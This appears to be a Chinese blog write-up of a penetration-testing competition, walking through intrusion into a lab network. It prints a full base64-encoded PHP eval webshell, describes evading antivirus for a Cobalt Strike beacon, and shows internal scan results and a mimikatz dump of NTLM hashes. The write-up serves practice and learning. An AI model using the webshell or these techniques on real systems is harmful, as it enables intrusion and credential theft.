前言
2023年新年的一个渗透测试新年小比赛,来打着练练手,最终只完成了这些,想看官方讲解学习一下来着,结果官方是个买课呢,清高不理人[ps:你清高,你了不起],放博客里面记录一下吧
gogogo
刚开始只给了一个web站点Good Luck To You! - 弱鸡 (ruoji.info)
第一个flag–外网打点
第一个flag就是签到题,当时图忘记留了,就是直接就给出flag了

Z-BlogPHP 1.7.2CMS,后台路径是zb_system/login.php
测试没有sql注入,dir扫一下

得到后台账号密码是admin123:admin!@#45admin

登陆后台,主题管理可以上传zba文件getshell
1 plugin ./plugin/hzy.php PD9waHAKQGVycm9yX3JlcG9ydGluZygwKTsKc2Vzc2lvbl9zdGFydCgpOwogICAgJGtleT0iZTQ1ZTMyOWZlYjVkOTI1YiI7IAoJJF9TRVNTSU9OWydrJ109JGtleTsKCXNlc3Npb25fd3JpdGVfY2xvc2UoKTsKCSRwb3N0PWZpbGVfZ2V0X2NvbnRlbnRzKCJwaHA6Ly9pbnB1dCIpOwoJaWYoIWV4dGVuc2lvbl9sb2FkZWQoJ29wZW5zc2wnKSkKCXsKCQkkdD0iYmFzZTY0XyIuImRlY29kZSI7CgkJJHBvc3Q9JHQoJHBvc3QuIiIpOwoJCQoJCWZvcigkaT0wOyRpPHN0cmxlbigkcG9zdCk7JGkrKykgewogICAgCQkJICRwb3N0WyRpXSA9ICRwb3N0WyRpXV4ka2V5WyRpKzEmMTVdOyAKICAgIAkJCX0KCX0KCWVsc2UKCXsKCQkkcG9zdD1vcGVuc3NsX2RlY3J5cHQoJHBvc3QsICJBRVMxMjgiLCAka2V5KTsKCX0KICAgICRhcnI9ZXhwbG9kZSgnfCcsJHBvc3QpOwogICAgJGZ1bmM9JGFyclswXTsKICAgICRwYXJhbXM9JGFyclsxXTsKCWNsYXNzIEN7cHVibGljIGZ1bmN0aW9uIF9faW52b2tlKCRwKSB7ZXZhbCgkcC4iIik7fX0KICAgIEBjYWxsX3VzZXJfZnVuYyhuZXcgQygpLCRwYXJhbXMpOwo/Pgo=

访问http://www.ruoji.info/zb_users/plugin/hzy.php即可,连接getshell
第二个flag–内网渗透
得到第二个flag
flag{加入星球获取更多渗透技巧}
乍一看,是windows系统,上传cs马发现有火绒,需要免杀绕一下
C盘下面还有个tips.txt

密码
#登陆方式:
ip=192.168.1.129
port=7001
protocol=http
username=admin123
password=c8aZaU
CS简单做个免杀套个壳改一下特征码即可实现绕火绒,上传上去之后cs上线
这地方到后面几天,免杀也不行了,虽说上传上去了但是运行不上线,用powershell进行上线

上传fscan进行内网探测
fscan.exe -h 192.168.1.0/24 -o res.txt
fscan.exe -h 192.168.3.0/24 -o res.txt192.168.1.1:8080 open
192.168.1.129:445 open
192.168.1.129:22 open
192.168.1.129:80 open
192.168.1.133:80 open
192.168.1.4:445 open
192.168.1.1:80 open
192.168.1.129:6379 open
192.168.1.129:139 open
192.168.1.3:7890 open
192.168.1.4:135 open
192.168.1.133:445 open
192.168.1.137:21 open
192.168.1.133:7680 open
192.168.1.4:139 open
192.168.1.129:7001 open
192.168.1.1:445 open
192.168.1.136:445 open
192.168.1.137:22 open
192.168.1.129:1433 open
192.168.1.137:80 open
192.168.1.133:3306 open
192.168.1.129:3306 open
192.168.1.129:9200 open
192.168.1.129:9000 open
192.168.1.136:7001 open
192.168.1.136:139 open
192.168.1.133:139 open
192.168.1.136:135 open
192.168.1.133:135 open
192.168.1.129:135 open
192.168.1.137:3306 open
192.168.1.137:888 open
192.168.1.129:8081 open
192.168.1.129:8888 open
NetInfo:
[]192.168.1.133
[->]DESKTOP-48IQAVS
[->]192.168.1.133
[->]192.168.243.135
NetInfo:
[]192.168.1.136
[->]weblogic
[->]192.168.3.132
[->]192.168.1.136
NetInfo:
[]192.168.1.4
[->]LAPTOP-S6MRVA7U
[->]192.168.86.1
[->]192.168.58.1
[->]192.168.128.1
[->]192.168.93.1
[->]192.168.239.1
[->]192.168.3.1
[->]172.16.250.1
[->]192.168.132.1
[->]192.168.137.1
[->]192.168.1.4
[] WebTitle:http://192.168.1.137:888 code:403 len:263 title:403 Forbidden
[+] 192.168.1.133 CVE-2020-0796 SmbGhost Vulnerable
[] 192.168.1.136 WORKGROUP\WEBLOGIC Windows Server 2012 R2 Datacenter 9600
[] WebTitle:http://192.168.1.136:7001 code:404 len:1164 title:Error 404–Not Found
[] 192.168.1.4 WORKGROUP\LAPTOP-S6MRVA7U
[+] InfoScan:http://192.168.1.136:7001 [weblogic]
[] WebTitle:http://192.168.1.1:8080 code:404 len:1365 title:Error 404 NOT_FOUND
[] WebTitle:http://192.168.1.129:8081 code:200 len:0 title:None
[] WebTitle:http://192.168.1.129:7001 code:200 len:38 title:Oracle WebLogic Server 管理控制台 #蜜罐
[] WebTitle:http://192.168.1.129:9200 code:200 len:369 title:None
[] WebTitle:http://192.168.1.129 code:200 len:20 title:Apache Tomcat/8.5.15
[] WebTitle:http://192.168.1.129:8888 code:200 len:32 title:宝塔面板·腾讯云专享版#蜜罐
[ ] WebTitle:http://192.168.1.137 code:200 len:7 title:Laravel
[+] http://192.168.1.136:7001 poc-yaml-weblogic-cve-2019-2725
[] WebTitle:http://192.168.1.3:7890 code:401 len:447 title:None #蜜罐嫌疑
[] WebTitle:http://192.168.1.129:9000 code:200 len:20 title:Coremail邮件系统
[] WebTitle:http://192.168.1.1 code:200 len:8354 title:GM220-S #路由器
[+] InfoScan:http://192.168.1.3:7890 [Shiro]
[+] InfoScan:http://192.168.1.137 [Laravel]
[*] WebTitle:http://192.168.1.133 code:200 len:25 title:弱鸡 _Good Luck To You! #外网对应内网地址
[+] SSH:192.168.1.129:22:root root #蜜罐192.168.243.135:3306 open
192.168.243.135:135 open
192.168.243.135:80 open
192.168.243.135:7680 open
192.168.243.135:139 open
192.168.243.135:445 open
NetInfo:
[]192.168.243.135
[->]DESKTOP-48IQAVS
[->]192.168.1.133
[->]192.168.243.135
[+] 192.168.243.135 CVE-2020-0796 SmbGhost Vulnerable
[] WebTitle:http://192.168.243.135 code:200 len:25 title:弱鸡 _Good Luck To You!
129几乎全是蜜罐
第三个flag-内网横向
cs上线

抓取密码 -logonpasswords
Authentication Id : 0 ; 506030 (00000000:0007b8ae)
Session : Interactive from 1
User Name : 123456
Domain : DESKTOP-48IQAVS
Logon Server : DESKTOP-48IQAVS
Logon Time : 2023/1/27 10:50:44
SID : S-1-5-21-3476115144-3521791377-3233357206-1001
msv :
[00000003] Primary
- Username : 123456
- Domain : DESKTOP-48IQAVS
- NTLM : 32ed87bdb5fdc5e9cba88547376818d4
- SHA1 : 6ed5833cf35286ebf8662b7b5949f0d742bbec3f
tspkg :
wdigest :- Username : 123456
- Domain : DESKTOP-48IQAVS
- Password : (null)
kerberos :- Username : 123456
- Domain : DESKTOP-48IQAVS
- Password : (null)
ssp : KO
credman :Authentication Id : 0 ; 505975 (00000000:0007b877)
Session : Interactive from 1
User Name : 123456
Domain : DESKTOP-48IQAVS
Logon Server : DESKTOP-48IQAVS
Logon Time : 2023/1/27 10:50:44
SID : S-1-5-21-3476115144-3521791377-3233357206-1001
msv :
[00000003] Primary
- Username : 123456
- Domain : DESKTOP-48IQAVS
- NTLM : 32ed87bdb5fdc5e9cba88547376818d4
- SHA1 : 6ed5833cf35286ebf8662b7b5949f0d742bbec3f
tspkg :
wdigest :- Username : 123456
- Domain : DESKTOP-48IQAVS
- Password : (null)
kerberos :- Username : 123456
- Domain : DESKTOP-48IQAVS
- Password : (null)
ssp : KO
credman :Authentication Id : 0 ; 997 (00000000:000003e5)
Session : Service from 0
User Name : LOCAL SERVICE
Domain : NT AUTHORITY
Logon Server : (null)
Logon Time : 2023/1/27 10:43:26
SID : S-1-5-19
msv :
tspkg :
wdigest :
- Username : (null)
- Domain : (null)
- Password : (null)
kerberos :- Username : (null)
- Domain : (null)
- Password : (null)
ssp : KO
credman :Authentication Id : 0 ; 80714 (00000000:00013b4a)
Session : Interactive from 1
User Name : DWM-1
Domain : Window Manager
Logon Server : (null)
Logon Time : 2023/1/27 10:43:24
SID : S-1-5-90-0-1
msv :
tspkg :
wdigest :
- Username : DESKTOP-48IQAVS$
- Domain : WORKGROUP
- Password : (null)
kerberos :
ssp : KO
credman :Authentication Id : 0 ; 80682 (00000000:00013b2a)
Session : Interactive from 1
User Name : DWM-1
Domain : Window Manager
Logon Server : (null)
Logon Time : 2023/1/27 10:43:24
SID : S-1-5-90-0-1
msv :
tspkg :
wdigest :
- Username : DESKTOP-48IQAVS$
- Domain : WORKGROUP
- Password : (null)
kerberos :
ssp : KO
credman :Authentication Id : 0 ; 996 (00000000:000003e4)
Session : Service from 0
User Name : DESKTOP-48IQAVS$
Domain : WORKGROUP
Logon Server : (null)
Logon Time : 2023/1/27 10:43:16
SID : S-1-5-20
msv :
tspkg :
wdigest :
- Username : DESKTOP-48IQAVS$
- Domain : WORKGROUP
- Password : (null)
kerberos :- Username : desktop-48iqavs$
- Domain : WORKGROUP
- Password : (null)
ssp : KO
credman :Authentication Id : 0 ; 56317 (00000000:0000dbfd)
Session : Interactive from 0
User Name : UMFD-0
Domain : Font Driver Host
Logon Server : (null)
Logon Time : 2023/1/27 10:43:03
SID : S-1-5-96-0-0
msv :
tspkg :
wdigest :
- Username : DESKTOP-48IQAVS$
- Domain : WORKGROUP
- Password : (null)
kerberos :
ssp : KO
credman :Authentication Id : 0 ; 56318 (00000000:0000dbfe)
Session : Interactive from 1
User Name : UMFD-1
Domain : Font Driver Host
Logon Server : (null)
Logon Time : 2023/1/27 10:43:03
SID : S-1-5-96-0-1
msv :
tspkg :
wdigest :
- Username : DESKTOP-48IQAVS$
- Domain : WORKGROUP
- Password : (null)
kerberos :
ssp : KO
credman :Authentication Id : 0 ; 55168 (00000000:0000d780)
Session : UndefinedLogonType from 0
User Name : (null)
Domain : (null)
Logon Server : (null)
Logon Time : 2023/1/27 10:42:43
SID :
msv :
tspkg :
wdigest :
kerberos :
ssp : KO
credman :Authentication Id : 0 ; 999 (00000000:000003e7)
Session : UndefinedLogonType from 0
User Name : DESKTOP-48IQAVS$
Domain : WORKGROUP
Logon Server : (null)
Logon Time : 2023/1/27 10:42:38
SID : S-1-5-18
msv :
tspkg :
wdigest :
- Username : DESKTOP-48IQAVS$
- Domain : WORKGROUP
- Password : (null)
kerberos :- Username : desktop-48iqavs$
- Domain : WORKGROUP
- Password : (null)
ssp : KO
credman :
内网横向探测

192.168.243.161
192.168.1.129:445 open
192.168.1.143:139 open
192.168.1.133:139 open
192.168.1.129:139 open
192.168.1.133:135 open
192.168.1.129:135 open
192.168.1.133:80 open
192.168.1.129:80 open
192.168.1.129:22 open
192.168.1.129:6379 open
192.168.1.133:3306 open
192.168.1.129:7001 open
192.168.1.129:9000 open
192.168.1.129:9200 open
192.168.1.129:1433 open
192.168.1.133:7680 open
192.168.1.143:135 open
192.168.1.133:445 open
192.168.1.143:445 open
192.168.1.129:3306 open
192.168.1.129:8081 open
192.168.1.129:8888 open
weblogic Oracle WebLogic Server 管理控制台 存在CVE-2019-2725
https://github.com/TopScrew/CVE-2019-2725

flag:20438912
发现蜜罐
[+] SSH:192.168.1.129:22:root root
这个ssh服务练上去之后发现是蜜罐

上面发现的C盘下的tips.txt地址是weblogic服务也是蜜罐,真实的地址是192.168.1.136:7001

